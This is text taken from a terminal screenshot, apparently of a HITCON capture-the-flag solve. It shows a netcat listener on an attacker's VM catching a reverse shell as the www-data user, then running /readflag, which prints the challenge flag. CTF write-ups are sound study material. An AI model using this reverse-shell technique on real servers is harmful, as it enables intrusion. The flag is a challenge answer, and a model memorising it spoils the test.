 Prophet — ssh ubuntu@ — 80×24
[ubuntu@VM-196-228-ubuntu:~$ nc -lvvv 12345 ]
Listening on [0.0.0.0] (family 0, port 12345)
Connection from [157.122. ] port 12345 [tcp/*] accepted (family 2, sport 53
303)
16:51:50 up 1:19, 0 users, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
Linux c98ee3d40768 4.9.60-linuxkit-aufs #1 SMP Mon Nov 6 16:00:12 UTC 2017 x86_6
4 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
[$ $ whoami ]
www-data
[$ /readflag ]
hitcon{Perl_<3_y0u}
$